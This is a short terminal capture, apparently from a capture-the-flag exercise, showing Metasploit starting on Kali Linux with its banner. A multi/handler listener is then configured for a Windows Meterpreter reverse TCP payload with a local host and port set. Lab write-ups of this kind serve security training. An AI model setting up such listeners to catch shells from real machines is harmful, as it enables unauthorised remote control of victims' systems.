 ┌──(kali㉿kali)-[~/gatekeeper]
└─$ msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
     Trace program: running
           wake up, Neo...
        the matrix has you
      follow the white rabbit.
          knock, knock, Neo.
                        (`.         ,-,
                        ` `.    ,;' /
                         `.  ,'/ .'
                          `. X /.'
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`
                             https://metasploit.com
       =[ metasploit v6.1.11-dev                          ]
+ -- --=[ 2173 exploits - 1150 auxiliary - 398 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.18.12.60
lhost => 10.18.12.60
msf6 exploit(multi/handler) > set lport 5555
lport => 5555